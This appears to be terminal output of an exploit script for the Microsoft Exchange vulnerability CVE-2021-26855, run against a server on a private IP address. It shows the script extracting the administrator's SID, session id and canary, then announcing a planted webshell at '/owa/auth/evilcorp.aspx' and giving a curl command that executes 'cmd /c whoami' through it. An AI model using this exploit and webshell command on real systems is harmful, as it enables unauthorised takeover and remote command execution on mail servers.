 → CVE-2021-26855_Exchange git:(main) python exp.py 192.168.2.127 administrator@
shuidi.com
Attacking target 192.168.2.127
=============================
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)
/cn=Recipients/cn=5064361b07da4affb68134371db69410-Admin
Got SID: S-1-5-21-3796282545-1493157515-1387798836-500
Got session id: 07def47f-c88d-4551-ba9d-43726d6b2725
Got canary: BcKvV7H8KE-BAJY4DAoe7vIop_tVMdkIeiVZ23NjvQJVKEwz6_pSIpC8UEKsdc5Zgf6P
xSmtbUE.
Wrong canary!
Sometime we can skip this ...
Got rbacRole: None 403
=========== It means good to go!!!====
Got OAB id: d2361325-6573-4e02-a73c-b7d14099b19f
Successful!
[+] Webshell drop at https://192.168.2.127/owa/auth/evilcorp.aspx .. Have fun!
[+] Enjoy your shell: curl -ik https://192.168.2.127/owa/auth/evilcorp.aspx -d '
exec_code=Response.Write(new ActiveXObject("WScript.Shell").exec("cmd /c whoami"
).stdout.readall())'
→ CVE-2021-26855_Exchange git:(main)